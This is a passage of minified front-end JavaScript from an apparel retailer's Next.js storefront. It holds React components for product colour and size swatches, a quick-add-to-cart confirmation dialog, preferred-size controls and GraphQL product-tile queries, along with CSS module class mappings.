")}`,children:[(0,n.jsxs)("div",{ref:u,children:[(0,n.jsx)("svg",{width:"100%",height:"100%",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("rect",{width:"100%",height:"100%",rx:"0",fill:"currentColor"})}),(0,n.jsx)("span",{children:e})]}),t]})};e.s(["AnimatedIconSlideout",()=>g],856044);var _=e.i(74074);function y(e){return(0,n.jsxs)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,_.getEnhancedIconProps)(e),children:[(0,n.jsx)("rect",{width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,n.jsx)("path",{d:"M18.6655 20L12.0051 26.6561C11.9992 26.6619 11.9992 26.6714 12.0051 26.6773L13.3243 27.9956C13.3271 27.9984 13.3309 28 13.3349 28H26.6644C26.6684 28 26.6722 27.9984 26.675 27.9956L27.995 26.6765C28.0005 26.6709 28.0009 26.6621 27.9958 26.6561L20.1959 17.5621C20.0979 17.4479 20.1356 17.2703 20.2693 17.2014C20.9471 16.8523 22.668 15.8494 22.668 14.6667C22.668 13.1939 21.4734 12 19.9997 12C18.5259 12 17.3313 13.1939 17.3313 14.6667",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["HangerCircleIcon",()=>y],850272);var v=e.i(276320),S=e.i(774729),T=e.i(550530),x=e.i(971103),b=e.i(647163),E=e.i(337303);async function k({teasableItems:e,client:t}){let i=e.map(e=>({...e,sortId:crypto.randomUUID()})),[s,r]=(0,E.partition)(i,e=>!(0,x.isCmExternalProduct)(e)||!e.productRef?.externalId),a=s.filter(e=>(0,x.isCmTeaser)(e)),l=r.filter(e=>(0,x.isCmExternalProduct)(e)).filter(e=>!!e.productRef?.externalId).map(e=>{var t,i;let s,r,a,l,n;return t=e,i=e.productRef.externalId,s=t?.uaSettings?.style,l=(a=!!((r=i&&(0,T.isProductUpc)(i))&&s))?s:i,n={[r&&!a?"upc":"style"]:`${l}`},{isVariantQueriedByStyleId:a,queryInputEntry:n,teasableItem:t}}),n=(await C(l.map(e=>e.queryInputEntry),t)).map(w).filter(e=>!!e?.orderable),o=l.map(e=>{let t=n.findIndex(t=>t.upc===e.queryInputEntry.upc||t.style===e.queryInputEntry.style);if(t>-1){let[i]=n.splice(t,1);return i.colors&&e.isVariantQueriedByStyleId?{...i,colors:function(e,t){let i=t?.uaSettings?.c_color,s=e?.colors,r=s?.findIndex(e=>e.color.toString()===i?.toString());if(!i||!s||!r)return;let a=(0,b.deepCopy)(s),l=a.splice(r,1)[0];return a.unshift(l),a}(i,e.teasableItem)??i.colors,sortId:e.teasableItem.sortId}:{...i,sortId:e.teasableItem.sortId}}}).filter(e=>!!e);return i.reduce((e,t)=>{let i=a.find(e=>e.sortId===t.sortId)??o.find(e=>e.sortId===t.sortId);return i?[...e,{...i,sortId:void 0}]:e},[])}async function C(e,t){if(!e.length)return[];let i=await t.query({query:S.GetProductTileByProductIdsDocument,variables:{productIds:e}});return(i?.data?.productsById??[]).filter(e=>!!e)}function w(e){if(e)return(0,T.isVariantProductByTypeName)(e)?(0,T.mapVariantToTile)(e):(0,T.mapMasterToTile)(e)}function L(e){let t=(0,v.useApolloClient)(),[s,r]=(0,i.useState)();return(0,i.useEffect)(()=>{(async()=>{if(!e)return;let i=e.filter(e=>!!e),s=await k({teasableItems:i,client:t});s&&r(s)})()},[t,e]),{carouselItems:s}}e.s(["getProductsFromTeasers",()=>k,"mapResponseToProductTileDataShape",()=>w],342976),e.s(["useProductsFromCollection",()=>L],676350)},497404,e=>{e.v({fadeInOpacity:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity",fadeInUp:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp","quick-add-modal":"QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal"})},747070,e=>{e.v({"container-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header",fadeInOpacity:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp","product-description":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description","product-detail":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail","product-detail-label":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label","product-image":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image","product-info":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info","product-sub-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header"})},276848,e=>{e.v({fadeInOpacity:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp",skeleton:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton"})},452597,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(471832),r=e.i(800556),a=e.i(451445),l=e.i(96830),n=e.i(979433),o=e.i(579439),d=e.i(747070),u=e.i(224062),c=e.i(299026),h=e.i(276848),m=e.i(494945);let f=function(){return(0,t.jsxs)("div",{className:`${h.default.skeleton}`,children:[(0,t.jsx)("div",{children:(0,t.jsx)(m.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsx)("div",{children:(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"text"}),(0,t.jsx)(m.UaSkeleton,{variant:"text"})]})]})})]})};var p=e.i(103265);e.s(["default",0,({productDetail:e,removeRequestStatus:h,handleClose:m,handleRemoveFromCart:g,isLoading:_=!1})=>{let y=(0,s.useFormatMessage)(),v=(0,i.useMemo)(()=>"resolved"===h?y("removed"):"rejected"===h?y("error"):y("remove"),[y,h]);return(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(f,{}),e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.Dialog.Title,{className:d.default["container-header"],children:[(0,t.jsx)(o.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),y("added-to-bag-count",{count:1})]}),(0,t.jsx)(u.Dialog.Content,{children:(0,t.jsxs)("div",{className:d.default["product-info"],children:[(0,t.jsx)("div",{className:d.default["product-image"],children:(0,t.jsx)(r.default,{src:(0,l.ensureString)(e.image),title:e.name||void 0,alt:(0,l.ensureString)(e.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 72px, 80px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:d.default["product-description"],children:[(0,t.jsx)("h2",{className:d.default["product-name"],children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:d.default["product-sub-header"],children:e?.subHeader}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("color")}: `}),(0,a.filterColorway)(e.color)]}),e.length&&(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("length")}: `}),e.length]}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("size")}: `}),e.size]})]})]})}),(0,t.jsxs)(u.Dialog.Actions,{children:[(0,t.jsx)(n.Button,{type:"button",secondary:!0,onClick:g,status:h,children:v}),(0,t.jsx)(c.ButtonLink,{as:p.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,onClick:m,children:y("view-bag")})]})]})]})}],452597)},350926,e=>{e.v({"color-swatch":"ColorSwatch-module-scss-module__gMCFmq__color-swatch",fadeInOpacity:"ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity",fadeInUp:"ColorSwatch-module-scss-module__gMCFmq__fadeInUp","square-swatch":"ColorSwatch-module-scss-module__gMCFmq__square-swatch","swatch-badge-container":"ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container","swatch-color-new":"ColorSwatch-module-scss-module__gMCFmq__swatch-color-new","swatch-sale-label":"ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label","swatch-wrapper":"ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"})},336165,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(451445),r=e.i(550530),a=e.i(96830),l=e.i(471832),n=e.i(851235),o=e.i(439323),d=e.i(350926),u=e.i(460195);e.s(["default",0,({color:e,variant:c,isOrderable:h,selectedColor:m,handleChange:f,handlePointerOver:p,handlePointerOut:g,isOverflow:_=!1,showSaleLabel:y=!1})=>{let v=(0,l.useFormatMessage)(),S=(0,i.useId)(),T=(0,i.useMemo)(()=>S?`${S}-`:"",[S]),{isEmphasizeNewColorsEnabled:x}=(0,u.useSfccFlags)(),b=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`;return(0,s.filterColorway)(t)},[e]),E=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`,i=(0,s.filterColorway)(t).split("/")[0];return(i.includes("-")?i.replace(/\s-\s\d{3,}/,""):i).trim()},[e]),k=(0,i.useMemo)(()=>{let t=e.assets?.images?.find(e=>"swatchLG"===(0,a.ensureString)(e.viewType))?.url;return t?{src:t,width:46,height:24}:{}},[e.assets?.images]),C=(0,i.useMemo)(()=>x&&e.newColor,[e.newColor,x]);return(0,t.jsxs)("div",{className:`${d.default["color-swatch"]} ${d.default["square-swatch"]}`,"data-overflow":_,title:`${v("select-color")} ${E} - ${e.color}`,"data-testid":"color-swatch",children:[(0,t.jsx)("input",{id:`${T}${e.color}`,className:"visually-hidden",name:"colors",type:"radio",value:e.color,checked:e.color===m?.color,"aria-labelledby":`${T}color-swatch-label-${e.color}`,"data-display-images":!!k.src,"data-orderable":h,onChange:e=>f(e,h)}),(0,t.jsxs)("label",{htmlFor:`${T}${e.color}`,onPointerOver:t=>p(t,e),onPointerOut:g,children:[(0,t.jsx)("span",{id:`${T}color-swatch-label-${e.color}`,className:"visually-hidden","aria-hidden":!0,children:`${b}${c?.orderable?"":` (${v("out-of-stock")})`}`}),(0,t.jsx)("span",{className:d.default["swatch-wrapper"],children:k.src?(0,t.jsx)(o.default,{blurDataURL:r.BLUR_DATA_URL,alt:b,...k,"aria-hidden":!0}):(0,t.jsx)(n.default,{primary:(0,r.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,r.convertToHexString)(e.secondaryHex),shape:"square"})}),C&&(0,t.jsx)("span",{className:d.default["swatch-badge-container"],children:(0,t.jsx)("span",{className:d.default["swatch-color-new"],children:v("color-new")})}),y&&(0,t.jsx)("span",{className:d.default["swatch-sale-label"],children:v("sale")})]})]})}])},611441,e=>{e.v({"color-swatches":"ColorSwatches-module-scss-module__Eo90Rq__color-swatches",fadeInOpacity:"ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity",fadeInUp:"ColorSwatches-module-scss-module__Eo90Rq__fadeInUp","sale-labels":"ColorSwatches-module-scss-module__Eo90Rq__sale-labels","swiper-wrapper":"ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper"})},346651,e=>{e.v({fadeInOpacity:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInOpacity",fadeInUp:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInUp","size-heading":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading","size-tabs":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"})},365944,e=>{e.v({fadeInOpacity:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInOpacity",fadeInUp:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInUp","inseam-data":"ExtendedSizeInseam-module-scss-module__Bb-iha__inseam-data"})},265055,e=>{e.v({fadeInOpacity:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInOpacity",fadeInUp:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInUp","no-preferred":"SizeSwatchesSection-module-scss-module__bIgmxq__no-preferred","preferred-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__preferred-sizes","select-amount":"SizeSwatchesSection-module-scss-module__bIgmxq__select-amount","size-chart":"SizeSwatchesSection-module-scss-module__bIgmxq__size-chart","size-heading":"SizeSwatchesSection-module-scss-module__bIgmxq__size-heading","size-section":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section","size-section-header":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section-header","size-swatches":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches","size-swatches-two-column":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches-two-column",sizes:"SizeSwatchesSection-module-scss-module__bIgmxq__sizes","sizes-error":"SizeSwatchesSection-module-scss-module__bIgmxq__sizes-error","split-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__split-sizes","swiper-slide":"SizeSwatchesSection-module-scss-module__bIgmxq__swiper-slide","tab-top":"SizeSwatchesSection-module-scss-module__bIgmxq__tab-top"})},750947,e=>{e.v({fadeInOpacity:"PreferredSizesButton-module-scss-module__NShwMa__fadeInOpacity",fadeInUp:"PreferredSizesButton-module-scss-module__NShwMa__fadeInUp",preferred:"PreferredSizesButton-module-scss-module__NShwMa__preferred"})},736829,e=>{e.v({fadeInOpacity:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInOpacity",fadeInUp:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInUp","message-wrapper":"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__message-wrapper"})},213540,e=>{e.v({fadeInOpacity:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInOpacity",fadeInUp:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInUp","loyalty-instructions-wrapper":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__loyalty-instructions-wrapper","product-details":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details","product-details__form-actions":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions","size-callout-message":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__size-callout-message"})},31129,784859,e=>{"use strict";e.s(["default",()=>ea],31129);var t=e.i(843476),i=e.i(276320),s=e.i(271645),r=e.i(550530),a=e.i(787534),l=e.i(774729),n=e.i(471832),o=e.i(396632),d=e.i(336165),u=e.i(451445),c=e.i(611441),h=e.i(510929),m=e.i(979433),f=e.i(679083),p=e.i(692080),g=e.i(969845),_=e.i(536393),y=e.i(683764),v=e.i(119793);let S=({product:e,selectedColor:i,onColorChange:r,onDisplayedColorChange:a,getVariant:o,swipeable:f=!1,maxColors:_=1/0,suppressEAPColors:y=!1,showNavigation:S=!1})=>{let T=(0,n.useFormatMessage)(),{hasPdpColorSaleLabel:x}=(0,v.useFeatureFlagsBool)(["hasPdpColorSaleLabel"]),b=(0,s.useMemo)(()=>{let t=e.colors?.filter(t=>!!t.assets?.images&&(t.assets?.images?.find(e=>"pdpMainDesktop"===e.viewType)||e.exclusiveType===l.ExclusiveType.OUT_OF_STOCK||!t?.hideColorway));return y&&(t=t?.filter(u.filterOutEAPColors)),t},[e.colors,e.exclusiveType,y]),E=(0,s.useMemo)(()=>{let e=b?.findIndex(e=>e.color===i?.color);return e&&e>=0?e:0},[b,i]),k=(e,t)=>{"mouse"===e.pointerType&&a(t)},C=e=>{"mouse"===e.pointerType&&a()},w=(0,s.useCallback)(t=>{if(!x)return!1;let i=e.variants?.find(e=>e.color===t.color);return!!(i?.prices?.list&&i?.prices?.sale&&i.prices.sale<i.prices.list)},[e.variants,x]),L=(0,s.useMemo)(()=>b?.some(e=>w(e))??!1,[b,w]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"swatches-container",className:`${c.default["color-swatches"]} ${L?c.default["sale-labels"]:""}`,"data-overflowing":!f&&Number(e.colors?.length)>_,"data-expanded":!1,"data-carousel":f,"data-testid":"color-swatches",children:f&&b?(0,t.jsx)(h.Carousel,{showNavigation:S,displayItems:5.5,initialItem:E,breakpoints:{580:{displayItems:4.5,swipeInteraction:"flick"}},children:b?.map(e=>{let s=o(e.color),a=w(e);return(0,t.jsx)(h.CarouselItem,{children:(0,t.jsx)(d.default,{color:e,variant:s,isOrderable:s?.orderable||!s&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,showSaleLabel:a})},e.color)})}):b?.map((e,s)=>{let a=o(e.color),l=w(e);return(0,t.jsx)(d.default,{color:e,variant:a,isOrderable:a?.orderable||!a&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,isOverflow:s>=_,showSaleLabel:l},e.color)})}),(0,t.jsx)("div",{children:(0,t.jsxs)(m.Button,{text:!0,"aria-controls":"swatches-container","aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?T("show-more").toString():T("show-less")),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:T("show-more")}),(0,t.jsx)(p.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(g.MinusIcon,{"data-icon-minus":!0})]})})]})},T=({displayedColor:e,isExclusive:i=!1,children:s})=>{let r=(0,n.useFormatMessage)(),{pdpClip:a,contentSource:l}=(0,o.useProductDetailContext)(),d=(0,y.useLocale)();return(0,t.jsxs)("fieldset",{name:"color-swatches",role:"radiogroup",children:[(0,t.jsxs)("legend",{children:[(0,t.jsx)("span",{className:"visually-hidden",children:r("product-colors")}),(0,t.jsxs)("span",{"aria-hidden":!0,children:[e," ",i&&(0,t.jsx)(f.default,{})]}),a&&(0,t.jsx)(_.default,{placementId:"pdpClips",defaultModule:{source:l,data:a},locale:d,index:1})]}),s]})};var x=e.i(174080),b=e.i(96830),E=e.i(778906),k=e.i(346651);let C=({onTabChange:e,initialTabIndex:i,sizesByGroup:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:k.default["size-heading"],children:r("length")}),(0,t.jsxs)(E.Tabs,{classNameOverride:k.default["size-tabs"],initialTab:i,children:[(0,t.jsx)(E.TabList,{"aria-label":r("extended-sizes"),children:s.map(i=>{let s=r(`extended-sizes-${i.group.toLowerCase()}`);return(0,t.jsx)(E.Tab,{className:k.default["extended-size-tabs"],id:i.group,"data-testid":i.group,onClick:e,title:r("select-length",{length:s.toLowerCase()}).toString(),children:s},i.group)})}),s.map(e=>(0,t.jsx)(E.TabPanel,{},e.group))]})]})};var w=e.i(102305),L=e.i(287016),A=e.i(636002),I=e.i(365944);let R=({currentTab:e,extendedSizeLengthInfo:i})=>(0,t.jsx)("div",{className:I.default["inseam-data"],children:i[e]});var M=e.i(222591),D=e.i(265055);let P=({handleSizeChange:e,sizeSwatchOnClick:i,isGiftCard:a,selectedSize:l,selectedGender:d,sizeGroup:u,swipeable:c,formFieldName:m,formLabel:f,splitPartPosition:_=0,isPreferred:y,maxSizes:v=1/0,onSetSelectedParts:S,selectedParts:T={},isUnisex:x=!1,sizeValidationErrorMsg:b})=>{let E=(0,n.useFormatMessage)(),k=(0,s.useId)(),[C,w]=(0,s.useState)(!0),L=(0,s.useRef)(null),A=(0,s.useMemo)(()=>{let e=u.sizes?.findIndex(e=>e.size===l?.size);return e&&e>=0?e:0},[u.sizes,l]),{hasTwoColumn:I,showMoreText:R,showLessText:P}=function(){let e=(0,n.useFormatMessage)(),{product:t}=(0,o.useProductDetailContext)(),i=(0,s.useMemo)(()=>t&&(0,r.getSplitSizeType)(t),[t]),a=e("show-more");return{hasTwoColumn:"golfGloves"===i||"unisex"===i,showMoreText:a,showLessText:e("show-less")}}(),O=(0,s.useMemo)(()=>x||l||!_||T&&Object.keys(T).length&&!Object.keys(T).includes(_.toString()),[_,T,l,x]),N=(0,s.useCallback)((t,s)=>{i?i(s):(w(!1),!x&&S&&S(t,_),O&&e(t,s?.variant?.orderable))},[e,i,O,x,S,_]);return(0,s.useEffect)(()=>{c&&L.current&&C&&A>0&&L.current.slideTo(A-1),w(!0)},[A]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${D.default["size-swatches"]} ${I&&D.default["size-swatches-two-column"]}`,"data-carousel":c,"data-testid":"size-swatches","data-overflowing":!c&&Number(u.sizes.length)>v,"data-expanded":!1,id:`size-swatches-${k}`,children:c?(0,t.jsx)(h.Carousel,{ref:L,step:"single",initialItem:A,children:u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.splitValue?.[_]&&T?.[_]&&T?.[_].startsWith(e.splitValue[_])));return(0,t.jsx)(h.CarouselItem,{className:D.default["swiper-slide"],children:(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f})},`${e.size}-${u.group}-${i}-${e.name}`)})}):u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.splitValue?.[_]&&T?.[_]&&T?.[_].startsWith(e.splitValue[_])));return(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f,isOverflow:i>=v},`${e.size}-${u.group}-${i}`)})}),(0,t.jsx)("div",{children:(0,t.jsxs)("button",{type:"button","aria-controls":`size-swatches-${k}`,"aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?R:P),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:R}),(0,t.jsx)(p.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(g.MinusIcon,{"data-icon-minus":!0})]})}),b&&(0,t.jsx)("div",{id:"sizes-error",role:"alert",className:D.default["sizes-error"],children:(0,t.jsx)("span",{children:E(`${b}`)})})]})};var O=e.i(339777),N=e.i(257489),F=e.i(750947);let j=({isPreferred:e,status:i,handleClick:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsx)("span",{className:F.default.preferred,children:e?(0,t.jsx)("span",{children:r("preferred-size")}):(0,t.jsx)("button",{type:"button",onClick:s,children:"pending"===i?(0,t.jsxs)("span",{children:[(0,t.jsx)(N.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:r("loading-ellipsis")})]}):(0,t.jsx)("span",{children:r("set-preferred-size")})})})};var U=e.i(460195),B=e.i(873310);let $=({product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:o,messageTriggers:d,swipeable:u=!1,maxSplitSizes:c,preferredSize:h,isPreferredSizeEnabled:m=!1})=>{let f=(0,n.useFormatMessage)(),p=(0,y.useLocale)(),{isEnhancedSizeChipsEnabled:g}=(0,U.useSfccFlags)(),{hasEnhancedSizeCharts:_}=(0,v.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),{updateSingleSize:S,sizePreferenceUpdateStatus:T}=(0,L.usePreferredSizesContext)(),x=(0,r.isGiftCard)(e.giftCardType),E=(0,s.useMemo)(()=>{let t=e?.specs,i=f("inseam").toLowerCase(),s=(0,r.productHasInseamInfo)({productSpecs:t,searchKeyword:i});return(0,r.formatExtendedSizeStrings)({formatMessage:f,inseamInfo:s,locale:p})},[p,e,f]),k=(0,s.useMemo)(()=>{let e=!1;return d&&(e=-1!==Object.values(d).indexOf(!0)),e},[d]),C=(0,s.useMemo)(()=>(0,r.getSplitSizeType)(e),[e]),[I,M]=(0,s.useState)("unisex"===C?"men":void 0),N=(0,s.useMemo)(()=>{if(C&&g)return(0,r.getSplitSizeLookup)({sizes:i.sizes,splitSizeType:C,formatMessage:f})},[g,i.sizes,C,f]),[F,$]=(0,s.useState)({}),G=(0,s.useCallback)((e,t)=>{let i=C?(e?.currentTarget).value.match(r.sizePatterns[C]):void 0,s={...F};s[t?.toString()||0]=i?.[t?.toString()||0],$(s)},[C,F]),z=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesFirstSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,formatMessage:f,selectedParts:F})),e},[i.group,C,N,I,f,a,F]),V=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesSecondSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,selectedParts:F})),e},[i.group,C,N,I,a,F]),H=g&&(0,b.isNonNullish)(C)&&(0,b.isNonNullishArray)(z.sizes)&&(0,b.isNonNullishArray)(V.sizes),q=(0,s.useMemo)(()=>C&&r.sizePatterns[C]&&h?.match(r.sizePatterns[C]),[h,C]),W=(0,s.useCallback)(()=>{S({product:e,selectedSize:a})},[S,e,a]),K=(0,s.useCallback)((e,t)=>!!m&&!!e&&(t&&q&&(!I||2!==t)?e===q[t]:e===h),[m,h,q,I]),Y=(0,s.useMemo)(()=>K(a?.size),[K,a]),X=e.unstableSizeChart,Z=(0,s.useMemo)(()=>({favoriteSizeSelectionError:"required-size-error-favorite",sizeInvalid:"required-size-error-add-to-bag",default:"required-size-error"}),[]),Q=(0,s.useCallback)((e,t,i=!0)=>{let s=d?.[e],r=H&&!F[t]&&(!i||!I);return s&&(!H||r)?Z[e]||Z.default:null},[d,H,F,I,Z]),J=(0,s.useMemo)(()=>Q("sizeInvalid",1),[Q]),ee=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",1),[Q]),et=(0,s.useMemo)(()=>Q("sizeInvalid",2,!1),[Q]),ei=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",2,!1),[Q]),es=(0,s.useMemo)(()=>_?(0,B.convertSizeChart)(e.unstableSizeChart):e.unstableSizeChart,[_,e.unstableSizeChart]);return(0,t.jsxs)("div",{className:(0,w.default)(H&&D.default["split-sizes"],m&&D.default["preferred-sizes"]),children:[o&&(0,t.jsx)("div",{className:D.default["tab-top"],children:(0,t.jsx)(R,{currentTab:i.group,extendedSizeLengthInfo:E})}),(0,t.jsxs)("div",{className:D.default["size-section-header"],children:[(0,t.jsx)("div",{className:(0,w.default)(D.default["size-chart"],!m&&D.default["no-preferred"]),children:X&&(0,t.jsx)(A.default,{...es,silhouette:e?.silhouette,fitType:e?.fitType})}),m&&a&&(0,t.jsx)(j,{isPreferred:Y,status:T,handleClick:W})]}),(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(H?`size-group-${C}1`:"size")}),(0,t.jsx)("div",{className:D.default["size-swatches-wrapper"],children:(0,t.jsx)(P,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:H?z:i,swipeable:!H&&u,isPreferred:H?e=>K(e,1):K,...H&&{formFieldName:`${C}1`,formLabel:`${C}1`,maxSizes:c,splitPartPosition:1,sizeSwatchOnClick:"unisex"===C?e=>M(e.gender):void 0,selectedGender:I,onSetSelectedParts:G,selectedParts:F},sizeValidationErrorMsg:J||ee})})]}),H&&(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(`size-group-${C}2`)}),(0,t.jsx)(P,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:V,swipeable:!1,formLabel:`${C}2`,maxSizes:c,splitPartPosition:2,isPreferred:e=>K(e,2),onSetSelectedParts:G,selectedParts:F,isUnisex:!!I,sizeValidationErrorMsg:et||ei})]}),(0,t.jsx)("div",{className:"variantMessages",children:k&&(0,t.jsx)(O.default,{messageTriggers:d})})]})},G=({product:e,initialSizeGroup:i="R",selectedSize:a,onSizeChange:l,getVariant:n,swipeable:o=!1,messageTriggers:d,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h=!1})=>{let[m,f]=(0,s.useState)(!1),p=(0,s.useRef)(null),g=(0,s.useRef)([]),_=(0,s.useMemo)(()=>(0,r.getExtendedSizes)((0,b.ensureNonNullishArray)(e.variants)).map(t=>{let i=(0,r.getSizesForExtendedSize)({variants:e.variants,sizes:e.sizes,extendedSize:t}).map(e=>({...e,variant:n(e.size)}));return{group:t,sizes:i}}),[e,n]),y=(0,s.useMemo)(()=>_.length>1,[_]),v=(0,s.useMemo)(()=>_.findIndex(e=>e.group===i),[_,i]);return(0,s.useEffect)(()=>(f(!0),g.current=Array.from(p.current?.querySelectorAll("[role='tabpanel']")??[]),()=>g.current.length=0),[e.id]),(0,t.jsxs)("div",{className:D.default.sizes,ref:p,children:[y&&(0,t.jsx)(C,{onTabChange:()=>{l(void 0)},initialTabIndex:v,sizesByGroup:_}),_.map((i,s)=>{let r=y?g.current[s]:p.current;return 